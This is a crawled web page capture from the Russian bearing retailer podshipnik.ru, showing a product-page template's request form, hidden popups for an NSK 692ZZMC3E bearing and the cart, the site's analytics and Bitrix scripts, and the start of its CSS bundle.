    <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="popup__logo" >
    <!-- <div class="popup__info">
            По вашему запросу товаров не найдено, попробуйте изменить критерии поиска или отправьте запрос менеджеру:
        </div> -->
    <div class="popup__title">
		Оставить заявку
    </div>
    <div class="popup__body">
      <div class="profile-block profile-block_zapros form-zapros">
          <div id="comp_e11f395ddce5804b922a44b6d27cead1">



<form name="SIMPLE_FORM_1" action="/article/NA1007/?CODE=NA1007" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi" value="e11f395ddce5804b922a44b6d27cead1" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="61764238d66504ecfb913e090234d8ad" /><input type="hidden" name="WEB_FORM_ID" value="1" />
	<div style="font-size: 19px; color: green;"></div>
<input type="hidden" name="form_text_43" value="">

    <div class="profile-block__row">
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_text_1" placeholder="Ваше имя*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_email_2" placeholder="E-mail*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required phone " name="form_text_3" placeholder="Телефон*" value="">
        </div>
    </div>
    <div class="order-checkout__row order-checkout__row_full order-checkout__row_zapros">
        <textarea placeholder="Запрос:" class="order-checkout__textarea order-checkout__textarea_zapros " name="form_text_4" id="ORDER_PROP_7"></textarea>
    </div>
    <div class="order-checkout__row order-checkout__row_full" style="margin-bottom: 20px;">
      
        <div class="checkout-terms">
            <label class="checkout-terms__label">
                <input type="checkbox" class="checkout-terms__checkbox required " name="form_checkbox_SIMPLE_QUESTION_POLITIKA[]" value="45">
                <span class="checkout-terms__check"></span> <span>Я даю согласие на обработку моих персональных данных согласно <a href="/upload/Обработка%20персональных%20данных.pdf" class="checkout-terms__link" tatget="_blank">Политике конфиденциальности и обработки персональных данных</a></span>
            </label>
        </div>
    </div>
    <div class="profile-block__row profile-block__row_buttons">
        <div class="profile-block__col profile-block__col_half">
            <div class="profile-block__title">Введите символы с картинки*</div>
            <input type="text" class="profile-block__input profile-block__input_captcha " name="captcha_word" maxlength="50" placeholder="">
            <input type="hidden" name="captcha_sid" value="08632fa11809798b112541b6fd0a383e">
            <a href="#" class="profile-block__refresh"></a>
            <img class="input-half profile-block__captcha" src="/bitrix/tools/captcha.php?captcha_sid=08632fa11809798b112541b6fd0a383e" alt="CAPTCHA">
        </div>
        <div class="profile-block__col">
            <div class="profile-block__title"></div>
            <input type="submit" name="web_form_submit" value="Отправить" class="btn btn_blue btn_auth">
        </div>
    </div>
    <div class="profile-block__row">
        <div class="required-text">* Обязательные поля</div>
    </div>
</form>
</div>
      </div>
    </div>
  </div>
</div>
<div class="hidden">
  <div id="print-window">
    <style>
      .price-normal {
        font-weight: normal;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      .price-bold {
        font-weight: bold;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      #popup-counter {
        text-align: center;
      }
      .counter a.minus__footer {
        margin-left: 28px;
      }
      .counter a.plus__footer {
        margin-right: 15px;
      }

      @media(max-width: 360px) {
        .counter a.minus__footer {
          margin-left: 10px;
        }
        .counter a.plus__footer {
          margin-right: 10px;
        }
      }

      .print-window__head {
        border-bottom: 1px solid #C8C9CA;
        padding-bottom: 50px;
      }
      .print-window__logo {
        float: left;
      }
      .print-window__logo-img {
        width: 200px;
      }
      .print-window__logo-text {
        font-size: 12px;
        color: #000000;
        margin-top: -8px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__site {
        float: left;
        margin-left: 50px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__contact {
        float: right;
        font-family: 'Open Sans', sans-serif;
      }
      .print-clearfix:before,
      .print-clearfix:after {
        content: " ";
        display: table;
      }
      .print-clearfix:after {
        clear: both;
      }
      .print-window__body {
        margin-top: 50px;
        font-family: 'Open Sans', sans-serif;
      }

      .print-window__image {
        float: left;
        width: 40%;
        margin-right: 10%;
      }
      .print-window__image img {
        max-width: 100%;
      }
      .print-window__content {
        float: left;
        width: 50%;
      }
      .print-window__title {
        font-size: 20px;
        font-weight: bold;
      }
      .print-window__vendor {
        font-size: 16px;
      }
      .print-window__types {
        margin-top: 29px;
        font-size: 12px;
        line-height: 23px;
      }
      .print-window__type {

      }
      .print-window__params {
        margin-top: 15px;
        border-top: 1px solid #C8C9CA;
        border-bottom: 1px solid #C8C9CA;
        padding-top: 7px;
        padding-bottom: 15px;
      }
      .print-window__param {
        margin-top: 8px;
        font-size: 16px;
      }
      .print-window__param-name {
        color: #545454;
        display: inline-block;
        width: 90px;
      }
      .print-window__basket {
        margin-top: 20px;
      }
      .print-window__price {
        font-size: 16px;
      }
    </style>
    <div class="print-window__head print-clearfix">
      <div class="print-window__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="print-window__logo-img" >
        <div class="print-window__logo-text">
          Интернет-магазин
        </div>
      </div>
      <div class="print-window__site">
        podshipnik.ru
      </div>
      <div class="print-window__contact">
        <span class="js-city-name">Москва</span> <span class="js-contact-phone">+7(495)543-89-93   </span>
      </div>
    </div>
    <div class="print-window__body print-clearfix">
      <div class="print-window__image">
        <img alt="С0102513" src="/upload/resize_cache/webp/upload/catalog_images/С0102513.webp"  class="js-popup-img">
      </div>
      <div class="print-window__content">
        <div class="print-window__title js-popup-title">
          692ZZMC3E
        </div>
        <div class="print-window__vendor js-popup-vendor">
          NSK
        </div>
        <div class="print-window__types">
          <div class="print-window__type js-popup-type">
            Шариковый однорядный
          </div>
          <div class="print-window__type js-popup-subtype">
            Шариковый радиальный однорядный
          </div>
        </div>

        <div class="print-window__params">
          <div class="print-window__param">
            <span class="print-window__param-name">d, мм</span><span class="js-popup-data-inner-d">2</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">D, мм</span><span class="js-popup-data-outer-d">6</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">B, мм</span><span class="js-popup-width">3</span>
          </div>
		        </div>
        <div class="print-window__basket">
          <div class="print-window__price">
            <span class="print-window__param-name">Цена, руб</span> <span class="js-popup-price">661</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<a href="#popup-add-to-cart"  class="js-link-add-to-cart"></a>
<div class="hidden">
  <div id="popup-add-to-cart" class="popup popup-add-to-cart">
    <img alt="logo-add-to-cart" src="/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg" >
    <div class="popup-add-to-cart__message">
      Товар добавлен в корзину
    </div>
    <div class="popup-add-to-cart__item">
      <div class="popup-add-to-cart__product">
        <div class="popup-add-to-cart__name">
          O-Ring 0,74-1,02 70NBRNB7028
        </div>
        <div class="popup-add-to-cart__brand">
          DICHTOMATIK
        </div>
      </div>
      <div class="popup-add-to-cart__count">
        1
      </div>
      <div class="popup-add-to-cart__price">
        2 235,75 ₽
      </div>
    </div>
    <div class="popup-add-to-cart__bottom">
      <a href="#" class="popup-add-to-cart__back js-close-popup">Вернуться в каталог</a>
      <a href="/personal/cart/" class="btn btn_blue popup-add-to-cart__to-cart">Перейти в корзину</a>
    </div>
  </div>
</div>
    <a href="#choose-city" class="js-choose-city"></a>
<div class="hidden">
  <div id="choose-city" class="popup popup-choose-city">
    <div class="popup-choose-city__title">
      Ваш населенный пункт
    </div>

              <div class="popup-choose-city__target">
            Москва        </div>
          <form class="popup-choose-city__form" method="post">

      <p>Выбрать другой:</p>
				<div class="popup-choose-city__search">
      <div class="custom-select-wrapper">
        <div class="custom-select-arrow"></div>
        <select name="USER_CITY_NAME" class="custom-select">
                    <option value="Москва" selected>Москва</option>
                    <option value="Санкт-Петербург" >Санкт-Петербург</option>
                    <option value="Белгород" >Белгород</option>
                    <option value="Владимир" >Владимир</option>
                    <option value="Волгоград" >Волгоград</option>
                    <option value="Воронеж" >Воронеж</option>
                    <option value="Екатеринбург" >Екатеринбург</option>
                    <option value="Казань" >Казань</option>
                    <option value="Краснодар" >Краснодар</option>
                    <option value="Красноярск" >Красноярск</option>
                    <option value="Крым" >Крым</option>
                    <option value="Майкоп" >Майкоп</option>
                    <option value="Набережные Челны " >Набережные Челны </option>
                    <option value="Нижний Новгород" >Нижний Новгород</option>
                    <option value="Новосибирск" >Новосибирск</option>
                    <option value="Омск" >Омск</option>
                    <option value="Пермь" >Пермь</option>
                    <option value="Ростов-на-Дону" >Ростов-на-Дону</option>
                    <option value="Рязань" >Рязань</option>
                    <option value="Самара" >Самара</option>
                    <option value="Саратов" >Саратов</option>
                    <option value="Ставрополь" >Ставрополь</option>
                    <option value="Тула" >Тула</option>
                    <option value="Ульяновск" >Ульяновск</option>
                    <option value="Челябинск" >Челябинск</option>
                    <option value="Ярославль" >Ярославль</option>
              </select>  
      </div>
			
		</div>
      <div class="popup-choose-city__bottom">
        <input type="submit" class="btn btn_blue popup-choose-city__button" value="Ок">
      </div>
    </form>
  </div>
</div>

<div class="hidden">
  <div id="preloader" class="preloader">
    <div class="preloader__process">
      <div class="sk-wave">
        <div class="sk-rect sk-rect-1"></div>
        <div class="sk-rect sk-rect-2"></div>
        <div class="sk-rect sk-rect-3"></div>
        <div class="sk-rect sk-rect-4"></div>
        <div class="sk-rect sk-rect-5"></div>
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="register-attention" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Ошибка!
    </div>
    <div class="popup-choose-city__message">
      Возможно, вы пытаетесь ввести данные юридического лица в карточке физического лица.
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>  

<div class="hidden">
  <div id="register-attention-fiz" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
     Вы оформляете заказ как физическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>

<div class="hidden">
  <div id="register-attention-ur" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
      Вы оформляете заказ как юридическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div> 

<div class="cookie-politics">
  <div class="cookie-politics__inner">
    <div class="cookie-politics__logo">
      <svg width="55" height="42" viewBox="0 0 55 42" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M35.4839 0.5H9.50866L0 41.5H25.975L35.4839 0.5Z" fill="#F32015"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.0664 41.5L32.6237 0.5H55.0019L45.4444 41.5H23.0664Z" fill="#A8AAAD"/>
      </svg>
    </div>  
    <div class="cookie-politics__text">
      Мы&nbsp;используем файлы cookie, чтобы обеспечивать правильную работу нашего&nbsp;сайта, персонализировать материалы и&nbsp;анализировать сетевой трафик. <br>

      С&nbsp;подробностями можно ознакомиться&nbsp;тут: <a href="/upload/Обработка%20персональных%20данных.pdf" target="_blank">политика&nbsp;обработки персональных&nbsp;данных</a>
    </div>
    <div class="cookie-politics__button">
      <span>
        Закрыть
      </span>
    </div>                  
  </div>  
</div>
 









<!-- Yandex.Metrika counter -->

<noscript><div><img alt="57048343" src="https://mc.yandex.ru/watch/57048343" style="position:absolute; left:-9999px;"  /></div></noscript>

<!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1741877715225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"PODSHIPNIK","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1770082601,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"61764238d66504ecfb913e090234d8ad"});</script><script  src="/bitrix/cache/js/s1/podshipnik_new/kernel_main/kernel_main_v1.js?1748388254158469"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.min.js","\/bitrix\/templates\/podshipnik_new\/js\/cookie.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.magnific-popup.min.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.maskedinput.js","\/bitrix\/templates\/podshipnik_new\/js\/main.js","\/bitrix\/templates\/podshipnik_new\/js\/preloader.js","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/system.pagenavigation\/modern\/style.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick-theme.css","\/bitrix\/templates\/podshipnik_new\/css\/main.css","\/bitrix\/templates\/podshipnik_new\/css\/preloader.css","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/mobile\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/sale.basket.basket.small\/header_basket\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/form.result.new\/zapros\/style.css","\/bitrix\/templates\/podshipnik_new\/css\/magnific-popup.css","\/bitrix\/templates\/podshipnik_new\/css\/media.css","\/bitrix\/templates\/podshipnik_new\/template_styles.css"]);</script>
<script src="https://jquery.pushstat.online/collector.js?vers=58155"></script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/article/NA1007/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx2a4d6338020dd79ca2c40b5d38b29c00;path=/;max-age=946857600";</script>
<script>;function addMetricsCounter(counterCode, siteId, settings){
				BX.ajax.post('/bitrix/components/webway/metrics.counters/wwcheckcounters.php', {
					sessid: BX.bitrix_sessid(),
					counterCode: counterCode,
					siteId: siteId,
					settings: settings,
					cur_url: '/article/NA1007/index.php'
				}, function (data) {
				});
			};</script>
<script  src="/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "68343714629d6d1dc65c333dab873624"]); _ba.push(["host", "shop.podshipnik.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
function _processform_8BACKi(){
	if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	{
		var obForm = BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_e11f395ddce5804b922a44b6d27cead1', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>
	$(document).ready(function(){
		$('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99');
		$(document).on('click', '.profile-block__refresh', function(e){
		e.preventDefault();
		$.getJSON('/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/reload_captcha.php', function(data) {
           $('.profile-block__captcha').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
           $('input[name="captcha_sid"]').val(data);
           
        });
        return false;
		});
	});
</script>




<script>
  $(document).ready(function() {

    var interval = null;
          $('.js-choose-city').magnificPopup('open');
          $('.popup-choose-city__input').keyup(function(eventObject){
      clearInterval(interval);
      interval = setInterval(function(){getLocation($('.popup-choose-city__input').val())}, 500);
    });

    function getLocation(search) {
      $.ajax({
        type: 'POST',
        url: '/ajax/getLocation.php',
        data: {search: search},
        success: function(result) {
          console.log(result);
          $('.popup-choose-city__variants').html(result);
        }
      });

      clearInterval(interval);
    }
  });
  window.WW_SEARCH_KEY = '';
</script>

<script>
  $(function(){
    if($.cookie('COOKIE_POLIT') == null){
      $('.cookie-politics').show();
    }
    $(document).on('click', '.cookie-politics__button span', function(){
      $('.cookie-politics').hide();
      $.cookie('COOKIE_POLIT', true);
    });
  });
</script><script type="text/javascript" >

  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};

    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})

  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(57048343, "init", {

    clickmap:true,

    trackLinks:true,

    accurateTrackBounce:true,

    ecommerce:"dataLayer"

  });

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.podshipnik.ru/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922
body_size: 22940
content:


/* Start:/bitrix/templates/podshipnik_new/js/slick/slick.css?15561001071746*/
/* Slider */
.slick-slider
{
    /* position: relative; */
    /* display: block; */
    /* box-sizing: border-box; */
    /* -webkit-user-select: none; */
    -moz-user-select: none;
    -ms-user-select: none;
    /* user-select: none; */
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    /* touch-action: pan-y; */
    /* -webkit-tap-highlight-color: transparent; */
}

.slick-list
{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/js/slick/slick-theme.css?15561001073145*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/bitrix/templates/podshipnik_new/js/slick/./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.eot');
    src: url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.woff') format('woff'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.ttf') format('truetype'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 57%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    /* -webkit-transform: translate(0, -50%); */
    -ms-transform: translate(0, -50%);
    /* transform: translate(0, -50%); */
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: 0px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: 0px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/main.css?174791959986677*/
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
}
img {
  max-width: 100%;
}
input,
textarea,
select {
  font-family: 'Open Sans', sans-serif;
}
a {
  text-decoration: none;
  outline: none;
  color: #000;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
}
a[href^='tel'] {
  color: #000;
}
a:hover {
  color: #5f7ced;
}
a:active {
  color: #3b56be;
}
input,
textarea {
  outline: none;
}
ul,
ol {
  margin: 0;
  padding: 0;
}
html,
body {
  height: 100%;
}
body {
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  line-height: 1.4;
  overflow-x: hidden;
  min-height: 100%;
}
.container {
  width: 1300px;
  max-width: 100%;
  margin: auto;
  padding: 0px 15px;
}
.container:before,
.container:after {
  content: ' ';
  display: table;
}
.container:after {
  clear: both;
}
.clearfix:before,
.clearfix:after {
  content: ' ';
  display: table;
}
.clearfix:after {
  clear: both;
}
.hidden {
  display: none;
}
.page-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
}
.page-content {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  padding: 24px 0px;
  padding-bottom: 40px;
}
article {
  color: #545454;
}
.page-title {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 700;
  padding-bottom: 10px;
}
.header {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/header_bg.jpg);
  background-position: center center;
}
.header__logo {
  display: block;
  float: left;
  width: 235px;
  margin-top: 20px;
  margin-bottom: 20px;
}
.header__logo:hover {
  color: #000000;
}
.header__logo-img {
  width: 208px;
}
.header__logo-text {
  font-size: 12px;
  color: #000000;
  margin-top: -10px;
}
.header__nav {
  float: left;
  margin-left: -5px;
  margin-top: 36px;
}
.header__info {
  float: right;
}
.profile-links {
  margin-top: 36px;
  margin-right: 18px;
  float: left;
}
.profile-links__text {
  cursor: pointer;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/profile.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  padding-left: 18px;
}
.dropdown-wrapper {
  position: relative;
}
.dropdown-list {
  visibility: hidden;
  opacity: 0;
  height: 0;
  display: none;
  position: absolute;
  top: 100%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  left: 50%;
  padding-top: 9px;
  list-style-type: none;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 500;
}
.dropdown-wrapper.open .dropdown-list {
  visibility: visible;
  display: block;
  opacity: 1;
  height: auto;
}
.dropdown-list_profile {
  width: 196px;
}
.dropdown-list_cities {
  width: 166px;
}
.dropdown-list:before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  margin: auto;
  background-color: #979db1;
  width: 18px;
  height: 18px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.dropdown-li {
  background-color: #979db1;
}
.dropdown-link {
  display: block;
  font-size: 14px;
  color: #fff;
  padding: 10px 18px;
  position: relative;
}
.dropdown-link:after {
  content: '';
  display: block;
  width: calc(100% - 36px);
  height: 1px;
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  margin: auto;
  background-color: #b6bbd1;
}
.dropdown-li:last-child .dropdown-link:after {
  content: none;
}
.dropdown-link:hover {
  background-color: #5f7ced;
  color: #fff;
}
.dropdown-link:hover:after {
  background-color: #5f7ced;
}
.cities-links {
  float: left;
  margin-top: 36px;
